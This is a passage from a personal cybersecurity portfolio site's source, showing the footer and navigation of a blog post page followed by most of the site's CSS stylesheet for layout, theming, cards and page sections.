                <h3>Found this useful?</h3>
                <p>Share it or leave feedback — it helps me know what to write next.</p>
                <div class="share-buttons">
                    <a href="../survey.html" class="btn-secondary">📝 Leave Feedback</a>
                    <a href="../contact.html" class="btn-secondary">💬 Ask a Question</a>
                </div>
            </div>

            <div class="post-nav">
                <div class="post-nav-prev">
                    <a href="ctf-getting-started.html" class="post-nav-link">
                        <span class="post-nav-label">← Previous Post</span>
                        <span class="post-nav-title">Getting Started with CTF Challenges</span>
                    </a>
                </div>
                <div class="post-nav-next">
                    <a href="../blog.html" class="post-nav-link">
                        <span class="post-nav-label">All Posts →</span>
                    </a>
                </div>
            </div>
        </div>

        <section class="cta-section">
            <h2>Want to Work Together?</h2>
            <p>Open to internships, freelance projects, and cybersecurity collaborations.</p>
            <a href="../contact.html" class="btn-primary">Get In Touch</a>
        </section>

    </main>

        <footer>
        <div class="footer-content">
            <div class="footer-brand">
                <h3>SwahiliCyber</h3>
                <p>Building secure, modern, and responsive digital experiences.</p>
            </div>
            <div class="footer-newsletter">
                <h4>Stay Updated</h4>
                <form class="newsletter-form" onsubmit="event.preventDefault(); showNotification('Subscribed to newsletter!', 'success');">
                    <input type="email" placeholder="Enter your email" required />
                    <button type="submit">Subscribe</button>
                </form>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 Idra Mkumbanya. All rights reserved.</p>
            <div class="footer-links">
                <a href="https://github.com/iamidra" target="_blank" rel="noopener noreferrer">GitHub</a>
                <a href="contact.html">Contact</a>
                <a href="survey.html">Feedback</a>
            </div>
        </div>
        <a href="#" id="scroll-top" class="back-to-top" aria-label="Back to top">↑</a>
    </footer>
</body>
</html>
</file>
<file: css/styles.css>
/* =========================
   GOOGLE FONTS
========================= */
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&family=Space+Grotesk:wght@400;500;600;700&display=swap');

/* =========================
   CSS VARIABLES & RESET
========================= */
*, *::before, *::after {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
html { scroll-behavior: smooth; }

:root {
    --bg:        #000000;
    --bg2:       #0a0a0a;
    --card:      rgba(255, 255, 255, 0.02);
    --card-hover:rgba(255, 255, 255, 0.04);
    --text:      #ededed;
    --muted:     #888888;
    --accent:    #3b82f6; /* Modern Blue */
    --accent2:   #8b5cf6; /* Violet */
    --accent3:   #f43f5e; /* Rose */
    --border:    rgba(255, 255, 255, 0.1);
    --border-glow: rgba(59, 130, 246, 0.3);
    --shadow:    0 24px 48px rgba(0, 0, 0, 0.8);
    --shadow-glow: 0 0 40px rgba(59, 130, 246, 0.15), 0 0 80px rgba(139, 92, 246, 0.1);
    --r-sm:      8px;
    --r-md:      12px;
    --r-lg:      16px;
    --nav-height: 72px;
}
.light-mode {
    --bg:        #fafafa;
    --bg2:       #ffffff;
    --card:      #ffffff;
    --card-hover:rgba(0, 0, 0, 0.015);
    --text:      #111111;
    --muted:     #666666;
    --border:    rgba(0, 0, 0, 0.08);
    --border-glow: rgba(59, 130, 246, 0.3);
    --shadow:    0 12px 32px rgba(0, 0, 0, 0.05);
    --shadow-glow: 0 0 40px rgba(59, 130, 246, 0.1);
}

/* Custom scrollbar */
::-webkit-scrollbar             { width: 6px; }
::-webkit-scrollbar-track       { background: var(--bg); }
::-webkit-scrollbar-thumb       { background: linear-gradient(var(--accent), var(--accent2)); border-radius: 6px; }
::-webkit-scrollbar-thumb:hover { background: var(--accent); }


/* =========================
   BASE
========================= */
body {
    font-family: 'Space Grotesk', sans-serif;
    background: var(--bg);
    color: var(--text);
    min-height: 100vh;
    overflow-x: hidden;
    animation: pageFade 0.6s ease both;
}
/* Rich orb background rendered on the grid-bg */
body::before {
    content: '';
    position: fixed;
    inset: 0;
    background:
        radial-gradient(ellipse 70% 55% at 10% 0%,   rgba(0, 217, 255, 0.13), transparent),
        radial-gradient(ellipse 55% 60% at 92% 95%,  rgba(139, 92, 246, 0.14), transparent),
        radial-gradient(ellipse 40% 40% at 50% 50%,  rgba(249, 115, 22, 0.04), transparent);
    pointer-events: none;
    z-index: -1;
}


.skip-link {
    position: absolute;
    top: -50px;
    left: 16px;
    background: var(--accent);
    color: #020617;
    font-weight: 700;
    padding: 8px 18px;
    border-radius: var(--r-sm);
    text-decoration: none;
    z-index: 9999;
    transition: top 0.2s;
}
.skip-link:focus { top: 16px; }

a:focus-visible,
button:focus-visible,
input:focus-visible,
textarea:focus-visible,
select:focus-visible {
    outline: 2px solid var(--accent);
    outline-offset: 3px;
    border-radius: 4px;
}

fieldset { border: none; padding: 0; margin: 0; }
fieldset legend {
    color: var(--muted);
    text-transform: uppercase;
    letter-spacing: 1.5px;
    font-size: 0.72rem;
    font-weight: 700;
    margin-bottom: 10px;
    float: left;
    width: 100%;
}

/* =========================
   GRID BACKGROUND
========================= */
.grid-bg {
    position: fixed;
    inset: 0;
    background-image:
        radial-gradient(circle, rgba(255,255,255,0.055) 1px, transparent 1px);
    background-size: 36px 36px;
    z-index: -2;
    pointer-events: none;
}
.grid-bg::before {
    content: "";
    position: absolute;
    inset: 0;
    background-image:
        radial-gradient(circle, rgba(0,217,255,0.55) 1.5px, transparent 1.5px),
        radial-gradient(circle, rgba(139,92,246,0.45) 1.5px, transparent 1.5px);
    background-size: 320px 320px, 480px 480px;
    background-position: 0 0, 160px 160px;
    animation: moveParticles 30s linear infinite;
    opacity: 0.45;
}
.light-mode .grid-bg {
    background-image: radial-gradient(circle, rgba(15,23,42,0.06) 1px, transparent 1px);
    opacity: 0.8;
}
.light-mode .grid-bg::before { opacity: 0.12; }


/* =========================
   TYPOGRAPHY
========================= */
h1 {
    font-family: 'Inter', sans-serif;
    font-size: clamp(2.8rem, 6.5vw, 6.2rem);
    font-weight: 800;
    line-height: 1.05;
    letter-spacing: -2px;
    background: linear-gradient(180deg, #ffffff 0%, rgba(255,255,255,0.7) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}
.light-mode h1 {
    background: linear-gradient(180deg, #000000 0%, #333333 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}
h2 {
    font-family: 'Inter', sans-serif;
    font-size: clamp(1.6rem, 2.5vw, 2.2rem);
    font-weight: 700;
    margin-bottom: 24px;
    letter-spacing: -0.8px;
}
h3     { font-weight: 700; letter-spacing: -0.2px; }
p      { color: var(--muted); line-height: 1.82; }
strong { color: var(--text); }

/* Section heading accent line */
h2::after {
    content: '';
    display: block;
    width: 36px;
    height: 3px;
    background: linear-gradient(90deg, var(--accent), var(--accent2));
    border-radius: 4px;
    margin-top: 10px;
}
.section-header h2::after,
.cta-section h2::after,
.contact-left h1::after,
.blog-page-header h1::after,
.about-page-header h1::after,
.projects-page-header h1::after,
.survey-page-header h1::after,
.error-title::after { content: none; }


/* =========================
   NAVIGATION — Floating Glass Pill
========================= */
nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 32px;
    height: var(--nav-height);
    position: sticky;
    top: 0;
    z-index: 1000;
    backdrop-filter: blur(24px) saturate(180%);
    -webkit-backdrop-filter: blur(24px) saturate(180%);
    background: rgba(2, 6, 23, 0.72);
    border-bottom: 1px solid rgba(255, 255, 255, 0.06);
    box-shadow: 0 1px 0 rgba(0, 217, 255, 0.05), 0 4px 24px rgba(0, 0, 0, 0.2);
}
.light-mode nav {
    background: rgba(240, 244, 253, 0.82);
    border-bottom-color: rgba(15, 23, 42, 0.06);
    box-shadow: 0 1px 0 rgba(0, 160, 200, 0.04), 0 4px 24px rgba(15, 23, 42, 0.06);
}

.logo {
    font-family: 'Syne', sans-serif;
    font-size: 1.62rem;
    font-weight: 900;
    letter-spacing: -0.8px;
    color: var(--text);
    text-decoration: none;
    flex-shrink: 0;
    transition: opacity 0.2s;
    user-select: none;
}
.logo:hover { opacity: 0.82; }
.logo span {
    background: linear-gradient(90deg, var(--accent), var(--accent2));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

nav ul { display: flex; gap: 4px; list-style: none; }
nav ul li a {
    text-decoration: none;
    color: var(--muted);
    font-size: 0.82rem;
    font-weight: 700;
    letter-spacing: 0.8px;
    text-transform: uppercase;
    position: relative;
    padding: 6px 12px;
    border-radius: 8px;
    transition: color 0.22s, background 0.22s;
}
nav ul li a:hover,
nav ul li a.active {
    color: var(--accent);
    background: rgba(0, 217, 255, 0.07);
}
nav ul li a::after { display: none; }

.light-mode nav ul li a      { color: #4a5578; }
.light-mode nav ul li a:hover,
.light-mode nav ul li a.active { color: var(--accent); background: rgba(0, 160, 200, 0.08); }

.nav-right {
    display: flex;
    align-items: center;
    gap: 10px;
    flex-shrink: 0;
}
.talk-btn {
    text-decoration: none;
    color: var(--accent);
    background: rgba(0, 217, 255, 0.06);
    border: 1px solid rgba(0, 217, 255, 0.30);
    padding: 8px 18px;
    border-radius: 50px;
    font-size: 0.80rem;
    font-weight: 800;
    letter-spacing: 0.6px;
    transition: 0.22s ease;
}
.talk-btn:hover {
    background: rgba(0, 217, 255, 0.14);
    box-shadow: 0 0 18px rgba(0, 217, 255, 0.22);
    transform: translateY(-1px);
}
.theme-toggle {
    width: 42px; height: 42px;
    border-radius: 50%;
    border: 1px solid var(--border);
    background: var(--card);
    color: var(--text);
    font-size: 1.05rem;
    cursor: pointer;
    transition: transform 0.25s ease, background 0.25s ease, border-color 0.25s ease, color 0.25s ease;
    display: grid;
    place-items: center;
    touch-action: manipulation;
    -webkit-tap-highlight-color: transparent;
    user-select: none;
    flex-shrink: 0;
}
.theme-toggle:hover {
    border-color: var(--border-glow);
    background: color-mix(in srgb, var(--accent) 12%, transparent);
    transform: rotate(20deg) scale(1.05);
}
.light-mode .theme-toggle {
    background: rgba(0, 0, 0, 0.03);
    border-color: var(--border);
}
.light-mode .theme-toggle:hover {
    background: rgba(0, 0, 0, 0.07);
    border-color: var(--accent);
}

/* =========================
   HAMBURGER
========================= */
.hamburger {
    display: none;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    gap: 5px;
    width: 42px; height: 42px;
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--r-sm);
    cursor: pointer;
    transition: 0.25s ease;
    z-index: 1300;
    touch-action: manipulation;
    -webkit-tap-highlight-color: transparent;
    flex-shrink: 0;
}
.hamburger:hover {
    border-color: var(--border-glow);
    background: color-mix(in srgb, var(--accent) 10%, transparent);
}
.hamburger span {
    display: block;
    width: 20px; height: 2px;
    background: var(--text);
    border-radius: 10px;
    transition: 0.35s ease;
}
.light-mode .hamburger {
    background: rgba(0, 0, 0, 0.03);
}
.light-mode .hamburger:hover {
    background: rgba(0, 0, 0, 0.07);
    border-color: var(--accent);
}
.light-mode .hamburger span { background: #0f172a; }
.hamburger.active span:nth-child(1) { transform: translateY(7px) rotate(45deg); }
.hamburger.active span:nth-child(2) { opacity: 0; transform: scaleX(0); }
.hamburger.active span:nth-child(3) { transform: translateY(-7px) rotate(-45deg); }

.menu-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.65);
    backdrop-filter: blur(4px);
    -webkit-backdrop-filter: blur(4px);
    z-index: 990;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transition: opacity 0.3s ease, visibility 0.3s ease;
    cursor: pointer;
}
.menu-overlay.show {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

/* Prevent background scroll when mobile menu is open */
body.menu-open {
    overflow: hidden !important;
    touch-action: none;
}
body.menu-open nav {
    z-index: 2000;
    backdrop-filter: none !important;
    -webkit-backdrop-filter: none !important;
}

/* =========================
   MAIN LAYOUT
========================= */
main {
    width: min(1200px, 90%);
    margin: 0 auto;
    padding: 60px 0 90px;
    transition: opacity 0.3s ease, transform 0.3s ease;
}
section { margin-bottom: 80px; }

/* Page label pill */
.page-label {
    display: inline-block;
    color: var(--accent);
    font-size: 0.78rem;
    font-weight: 700;
    letter-spacing: 4px;
    text-transform: uppercase;
    margin-bottom: 14px;
}
/* Centred section intro */
.section-header        { text-align: center; margin-bottom: 40px; }
.section-header h2     { margin-bottom: 8px; }
.section-header p      { max-width: 500px; margin: 0 auto; }

/* =========================
   HERO (index)
========================= */
header {
    min-height: 88vh;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    padding: 60px 20px;
    gap: 4px;
}
header > * {
    opacity: 0;
    transform: translateY(28px);
    animation: heroReveal 0.75s ease forwards;
}
header > *:nth-child(1) { animation-delay: 0.10s; }
header > *:nth-child(2) { animation-delay: 0.18s; }
header > *:nth-child(3) { animation-delay: 0.26s; }
header > *:nth-child(4) { animation-delay: 0.34s; }
header > *:nth-child(5) { animation-delay: 0.42s; }
header > *:nth-child(6) { animation-delay: 0.50s; }

/* Avatar wrapper — used in index.html */
.avatar-wrap {
    position: relative;
    width: 200px; height: 200px;
    margin-bottom: 8px;
    flex-shrink: 0;
}
/* Glowing halo ring behind the avatar */
.avatar-wrap::before {
    content: '';
    position: absolute;
    inset: -16px;
    border-radius: 50%;
    background: conic-gradient(from 0deg, var(--accent), var(--accent2), #f97316, var(--accent));
    opacity: 0.18;
    animation: halospin 8s linear infinite;
    filter: blur(12px);
    z-index: 0;
}
/* Real photo on top */
.profile-photo {
    position: absolute;
    inset: 0;
    width: 100%; height: 100%;
    border-radius: 50%;
    object-fit: cover;
    border: 2.5px solid rgba(0, 217, 255, 0.35);
    animation: floatImage 5s ease-in-out infinite;
    box-shadow: 0 0 0 6px rgba(0,217,255,0.06), 0 0 50px rgba(0,217,255,0.22), 0 0 90px rgba(139,92,246,0.12);
    z-index: 1;
    color: transparent;
    transition: opacity 0.3s;
}
/* SVG initials fallback */
.avatar-fallback {
    position: absolute;
    inset: 0;
    border-radius: 50%;
    background: linear-gradient(135deg, rgba(0,217,255,0.14), rgba(139,92,246,0.18));
    border: 2.5px solid rgba(0,217,255,0.30);
    display: flex;
    align-items: center;
    justify-content: center;
    animation: floatImage 5s ease-in-out infinite;
    box-shadow: 0 0 50px rgba(0,217,255,0.22), 0 0 90px rgba(139,92,246,0.12);
    z-index: 0;
}
.avatar-fallback svg { width: 110px; height: 110px; }
.profile-photo.img-loaded { opacity: 1; }
.profile-photo.img-error  { opacity: 0; }

.greeting-text {
    color: var(--accent);
    font-weight: 700;
    letter-spacing: 4px;
    font-size: 0.78rem;
    text-transform: uppercase;
    opacity: 0.85;
}
.typing-text {
    margin-top: 8px;
    min-height: 54px;
    font-size: 1.8rem;
    font-weight: 700;
    background: linear-gradient(90deg, var(--accent), var(--accent2));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    font-family: 'Syne', sans-serif;
}
#changing-text::after {
    content: "|";
    animation: blink 0.8s infinite;
    -webkit-text-fill-color: var(--accent);
    color: var(--accent);
}
.hero-desc { max-width: 520px; margin: 16px auto 0; font-size: 1.02rem; }
.hero-buttons {
    display: flex;
    gap: 14px;
    margin-top: 32px;
    flex-wrap: wrap;
    justify-content: center;
}


/* =========================
   BUTTONS
========================= */
.btn-primary {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    text-decoration: none;
    background: linear-gradient(90deg, var(--accent) 0%, #0090cc 50%, var(--accent2) 100%);
    background-size: 200% 100%;
    background-position: 0% 0%;
    color: #010c1f;
    padding: 13px 28px;
    border-radius: 50px;
    font-weight: 800;
    font-size: 0.90rem;
    letter-spacing: 0.3px;
    border: none;
    cursor: pointer;
    transition: background-position 0.45s ease, transform 0.22s ease, box-shadow 0.22s ease;
    box-shadow: 0 4px 18px rgba(0,217,255,0.25);
}
.btn-primary:hover {
    background-position: 100% 0%;
    transform: translateY(-3px);
    box-shadow: 0 14px 36px rgba(0,217,255,0.32), 0 0 60px rgba(0,217,255,0.12);
}

.btn-secondary {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    text-decoration: none;
    color: var(--text);
    border: 1px solid var(--border);
    padding: 13px 28px;
    border-radius: 50px;
    font-weight: 700;
    font-size: 0.90rem;
    transition: 0.25s ease;
    background: rgba(255,255,255,0.02);
}
.btn-secondary:hover {
    border-color: var(--border-glow);
    color: var(--accent);
    background: rgba(0,217,255,0.06);
    transform: translateY(-3px);
    box-shadow: 0 8px 24px rgba(0,217,255,0.10);
}

.btn-cv {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    text-decoration: none;
    color: var(--text);
    background: rgba(255,255,255,0.04);
    border: 1px solid var(--border);
    padding: 8px 18px;
    border-radius: 50px;
    font-weight: 700;
    font-size: 0.82rem;
    transition: 0.22s ease;
}
.btn-cv:hover { transform: translateY(-2px); border-color: var(--border-glow); color: var(--accent); }


/* =========================
   BASE CARD STYLE (with spotlight glow)
========================= */
.project-card,
.bio, .skills,
.form-box,
.contact-card,
.service-card,
.stat-box,
.faq-card,
.review-card,
.testimonial-card,
.timeline-content,
.value-card,
.cta-section,
.blog-card,
.cert-card {
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--r-lg);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
    position: relative;
    overflow: hidden;
}
/* Spotlight glow overlay — positioned by JS via --mouse-x, --mouse-y */
.project-card::after,
.service-card::after,
.stat-box::after,
.cert-card::after,
.blog-card::after,
.review-card::after,
.faq-card::after,
.value-card::after,
.testimonial-card::after {
    content: '';
    position: absolute;
    inset: 0;
    border-radius: inherit;
    background: radial-gradient(
        280px circle at var(--mouse-x, 50%) var(--mouse-y, 50%),
        rgba(0, 217, 255, 0.07),
        transparent 70%
    );
    opacity: 0;
    transition: opacity 0.35s ease;
    pointer-events: none;
    z-index: 0;
}
.project-card:hover::after,
.service-card:hover::after,
.stat-box:hover::after,
.cert-card:hover::after,
.blog-card:not(.coming-soon):hover::after,
.review-card:hover::after,
.faq-card:hover::after,
.value-card:hover::after,
.testimonial-card:hover::after { opacity: 1; }

/* Ensure card content sits above spotlight */
.project-card > *,
.service-card > *,
.stat-box > *,
.cert-card > *,
.blog-card > *,
.review-card > *,
.faq-card > *,
.value-card > * { position: relative; z-index: 1; }

.light-mode .project-card,
.light-mode .bio,
.light-mode .skills,
.light-mode .form-box,
.light-mode .contact-card,
.light-mode .service-card,
.light-mode .stat-box,
.light-mode .faq-card,
.light-mode .review-card,
.light-mode .testimonial-card,
.light-mode .timeline-content,
.light-mode .value-card,
.light-mode .cta-section,
.light-mode .blog-card,
.light-mode .cert-card {
    background: rgba(255,255,255,0.88);
    box-shadow: 0 4px 24px rgba(15,23,42,0.05);
}


/* =========================
   STATS
========================= */
.stats-section {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(155px, 1fr));
    gap: 16px;
}
.stat-box {
    text-align: center;
    padding: 32px 16px;
    border-radius: var(--r-md);
    transition: 0.28s ease;
}
.stat-box:hover {
    transform: translateY(-6px);
    border-color: var(--border-glow);
    box-shadow: 0 16px 40px rgba(0,217,255,0.10);
}
.stat-box h3 {
    font-family: 'Syne', sans-serif;
    font-size: 2.8rem;
    background: linear-gradient(135deg, var(--accent), var(--accent2));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    line-height: 1;
    margin-bottom: 8px;
}
.stat-box p  { font-size: 0.82rem; letter-spacing: 0.3px; }

/* =========================
   SERVICES
========================= */
.services-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(230px, 1fr)); gap: 20px; }
.service-card {
    padding: 32px 28px;
    border-radius: var(--r-md);
    transition: 0.28s ease;
    overflow: hidden;
    display: flex;
    flex-direction: column;
}
.service-card::before {
    content: '';
    position: absolute;
    top: 0; left: 0; right: 0;
    height: 2px;
    background: linear-gradient(90deg, var(--accent), var(--accent2));
    opacity: 0;
    transition: opacity 0.28s;
    z-index: 2;
}
.service-card:hover { transform: translateY(-7px); border-color: var(--border-glow); box-shadow: 0 20px 44px rgba(0,217,255,0.10); }
.service-card:hover::before { opacity: 1; }
.service-icon { font-size: 2.2rem; display: block; margin-bottom: 16px; }
.service-card h3 { margin-bottom: 10px; }
.service-card p { flex: 1; margin-bottom: 16px; }
.service-cta {
    display: inline-block;
    color: var(--accent);
    font-size: 0.85rem;
    font-weight: 700;
    text-decoration: none;
    transition: 0.2s;
    margin-top: auto;
}
.service-cta:hover {
    color: var(--accent2);
    letter-spacing: 0.5px;
}

/* =========================
   TECH STACK
========================= */
.tech-stack-showcase { display: flex; flex-wrap: wrap; gap: 10px; }
.tech-stack-showcase span {
    padding: 8px 18px;
    border-radius: 50px;
    background: color-mix(in srgb, var(--accent) 8%, transparent);
    border: 1px solid color-mix(in srgb, var(--accent) 20%, transparent);
    color: var(--accent);
    font-size: 0.85rem;
    font-weight: 700;
    letter-spacing: 0.3px;
    transition: 0.25s ease;
    cursor: default;
    display: inline-flex;
    align-items: center;
    gap: 6px;
}
.tech-stack-showcase span:hover {
    background: color-mix(in srgb, var(--accent) 15%, transparent);
    border-color: color-mix(in srgb, var(--accent) 40%, transparent);
    transform: translateY(-3px) scale(1.04);
    box-shadow: 0 6px 18px color-mix(in srgb, var(--accent) 25%, transparent);
}


/* =========================
   TERMINAL
========================= */
.terminal-box {
    background: #000;
    padding: 36px 36px 36px 48px;
    border-radius: var(--r-md);
    border: 1px solid rgba(0,217,255,0.18);
    position: relative;
    overflow: hidden;
}
.terminal-box::before {
    content: '● ● ●';
    position: absolute;
    top: 14px; left: 18px;
    font-size: 0.68rem;
    letter-spacing: 7px;
    color: rgba(255,255,255,0.22);
    pointer-events: none;
}
.terminal-box pre {
    color: #00ff88;
    line-height: 2.1;
    font-family: 'Courier New', monospace;
    white-space: pre-wrap;
    font-size: 0.93rem;
}
.terminal-box pre .cmd { color: var(--accent); }
.terminal-box pre .val { color: #f8fafc; }
.light-mode .terminal-box { background: #1e293b; }

/* =========================
   CTA
========================= */
.cta-section { text-align: center; padding: 70px 30px; border-radius: var(--r-lg); }
.cta-section p { max-width: 540px; margin: 14px auto 26px; }

/* =========================
   PROJECTS PAGE
========================= */
.projects-page-header { text-align: center; margin-bottom: 48px; }
.projects-page-header h1 { margin-bottom: 12px; }
.projects-page-header p  { max-width: 560px; margin: 0 auto; }

.projects-container,
.projects-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(290px, 1fr));
    gap: 26px;
}
.project-card {
    display: flex;
    flex-direction: column;
    overflow: hidden;
    transition: 0.35s ease;
    position: relative;
    border-radius: var(--r-lg);
    opacity: 0;
    transform: translateY(40px);
}
.project-card.slide-in { opacity: 1; transform: translateY(0); }
.project-card.is-hidden {
    display: none !important;
}
@keyframes cardFilterIn {
    0% {
        opacity: 0;
        transform: translateY(22px);
    }
    100% {
        opacity: 1;
        transform: translateY(0);
    }
}
.project-card.filter-animate {
    animation: cardFilterIn 0.32s cubic-bezier(0.16, 1, 0.3, 1) forwards;
}
.project-card:hover { transform: translateY(-8px); border-color: rgba(0,217,255,0.28); box-shadow: 0 20px 50px rgba(0,0,0,0.28); }
.project-card::before {
    content: "";
    position: absolute;
    inset: 0;
    border-radius: var(--r-lg);
    padding: 1px;
    background: linear-gradient(135deg, rgba(0,217,255,0.30), transparent, rgba(139,92,246,0.30));
    -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
    -webkit-mask-composite: xor;
    mask-composite: exclude;
    pointer-events: none;
    opacity: 0;
    transition: opacity 0.35s;
}
.project-card:hover::before { opacity: 1; }
.project-card img { width: 100%; height: 210px; object-fit: cover; display: block; transition: transform 0.45s ease; flex-shrink: 0; }
.project-card:hover img { transform: scale(1.04); }
.project-info {
    padding: 22px;
    display: flex;
    flex-direction: column;
    flex: 1;
}
.project-info h3 { margin-bottom: 8px; }
.proj-desc       { margin-bottom: 14px; font-size: 0.92rem; line-height: 1.65; }
.tech-stack      { display: flex; flex-wrap: wrap; gap: 7px; margin-bottom: 16px; }
.tech-badge {
    padding: 4px 11px;
    border-radius: 30px;
    background: rgba(0,217,255,0.05);
    border: 1px solid rgba(0,217,255,0.16);
    color: var(--accent);
    font-size: 0.75rem;
    font-weight: 700;
}
.project-links {
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
    margin-top: auto;
}
.proj-link {
    text-decoration: none;
    color: var(--accent);
    border: 1px solid rgba(0,217,255,0.24);
    padding: 7px 14px;
    border-radius: 10px;
    font-size: 0.82rem;
    font-weight: 600;
    transition: 0.2s ease;
}
.proj-link:hover { background: rgba(0,217,255,0.08); transform: translateY(-2px); }

/* =========================
   PROJECT ENHANCEMENTS
========================= */
.project-filters {
    display: flex;
    justify-content: center;
    gap: 12px;
    flex-wrap: wrap;
    margin-bottom: 40px;
}
.project-status {
    position: absolute;
    top: 16px;
    right: 16px;
    background: rgba(0, 0, 0, 0.7);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    padding: 6px 12px;
    border-radius: 20px;
    font-size: 0.75rem;
    font-weight: 700;
    color: #fff;
    z-index: 10;
    border: 1px solid rgba(255,255,255,0.1);
}
.project-img-wrapper {
    position: relative;
    overflow: hidden;
    height: 210px;
    width: 100%;
    flex-shrink: 0;
}
.project-img-wrapper img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.4s ease;
}
.project-card:hover .project-img-wrapper img {
    transform: scale(1.05);
}
.project-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.6);
    display: flex;
    justify-content: center;
    align-items: center;
    opacity: 0;
    transition: opacity 0.3s ease;
}
.project-card:hover .project-overlay {
    opacity: 1;
}
.overlay-btn {
    padding: 10px 24px;
    background: var(--accent);
    color: #fff;
    font-weight: 700;
    border-radius: var(--r-sm);
    text-decoration: none;
    transform: translateY(20px);
    transition: transform 0.3s ease, background 0.2s;
}
.project-card:hover .overlay-btn {
    transform: translateY(0);
}
.overlay-btn:hover {
    background: var(--accent2);
}
.project-impact h2 { text-align: center; }

/* =========================
   ABOUT PAGE
========================= */
.about-page-header { text-align: center; margin-bottom: 48px; }
.about-page-header h1 { margin-bottom: 14px; }
.about-page-header p  { max-width: 580px; margin: 0 auto; }

.about-columns { display: grid; grid-template-columns: 1fr 1fr; gap: 26px; align-items: start; }

.bio, .skills {
    padding: 34px;
    border-radius: var(--r-lg);
    opacity: 0;
    transform: translateY(40px);
    transition: opacity 0.65s ease, transform 0.65s ease;
}
.bio.slide-in, .skills.slide-in { opacity: 1; transform: translateY(0); }
.bio h2, .skills h2 { font-size: 1.25rem; margin-bottom: 18px; }
.bio-text { margin-bottom: 16px; }

.about-stats { display: flex; gap: 24px; flex-wrap: wrap; margin-top: 26px; padding-top: 24px; border-top: 1px solid var(--border); }
.stat-item   { display: flex; flex-direction: column; }
.stat-num    { font-family: 'Syne', sans-serif; font-size: 1.9rem; font-weight: 900; color: var(--accent); line-height: 1; }
.stat-label  { font-size: 0.76rem; color: var(--muted); font-weight: 600; letter-spacing: 0.5px; margin-top: 4px; }

.skills-list { list-style: none; }
.skills-list li { display: flex; flex-wrap: wrap; align-items: flex-start; gap: 7px; padding: 12px 0; border-bottom: 1px solid var(--border); }
.skills-list li:last-child { border-bottom: none; }
.skill-category { font-size: 0.72rem; font-weight: 700; color: var(--muted); letter-spacing: 1px; text-transform: uppercase; width: 100%; margin-bottom: 3px; }
.skill-tag { background: rgba(0,217,255,0.06); border: 1px solid rgba(0,217,255,0.16); color: var(--accent); padding: 4px 11px; border-radius: 20px; font-size: 0.79rem; font-weight: 600; }

/* Timeline */
.experience-section    { margin-top: 60px; }
.experience-section h2 { margin-bottom: 34px; }
.timeline { position: relative; padding-left: 32px; }
.timeline::before {
    content: "";
    position: absolute;
    left: 5px; top: 8px; bottom: 8px;
    width: 2px;
    background: linear-gradient(to bottom, var(--accent), var(--accent2), transparent);
    border-radius: 2px;
}
.timeline-item { position: relative; margin-bottom: 24px; opacity: 0; transform: translateY(30px); transition: opacity 0.65s ease, transform 0.65s ease; }
.timeline-item.slide-in { opacity: 1; transform: translateY(0); }
.timeline-dot { position: absolute; left: -31px; top: 18px; width: 12px; height: 12px; border-radius: 50%; background: var(--accent); box-shadow: 0 0 14px rgba(0,217,255,0.45); border: 2px solid var(--bg); }
.timeline-content { padding: 20px 24px; border-radius: var(--r-md); transition: 0.25s ease; }
.timeline-content:hover { border-color: rgba(0,217,255,0.24); transform: translateX(4px); }
.timeline-content h3 { font-size: 1rem; margin-bottom: 4px; }
.timeline-meta { display: block; font-size: 0.76rem; font-weight: 700; color: var(--accent); letter-spacing: 1px; text-transform: uppercase; margin-bottom: 8px; }
.timeline-content p { font-size: 0.9rem; line-height: 1.65; }

/* Values */
.values-section    { margin-top: 60px; }
.values-section h2 { margin-bottom: 28px; }
.values-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(210px, 1fr)); gap: 18px; }
.value-card { padding: 24px; border-radius: var(--r-md); text-align: center; transition: 0.25s ease; }
.value-card:hover { transform: translateY(-4px); border-color: rgba(0,217,255,0.24); }
.value-icon { font-size: 2.1rem; display: block; margin-bottom: 12px; }
.value-card h3 { font-size: 0.98rem; margin-bottom: 8px; }
.value-card p  { font-size: 0.88rem; }

/* =========================
   CONTACT PAGE
========================= */
.contact-hero { display: grid; grid-template-columns: 1fr 1fr; gap: 50px; align-items: start; padding: 10px 0 40px; }

.contact-page-label { display: inline-block; color: var(--accent); font-size: 0.78rem; font-weight: 700; letter-spacing: 4px; text-transform: uppercase; margin-bottom: 14px; }
.contact-left h1   { margin: 0 0 16px; font-size: clamp(2rem, 4vw, 3.4rem); }
.contact-left > p  { max-width: 400px; margin-bottom: 34px; }

.contact-info            { display: flex; flex-direction: column; margin-bottom: 34px; }
.info-item               { padding: 14px 0; border-bottom: 1px solid var(--border); }
.info-item:last-child    { border-bottom: none; }
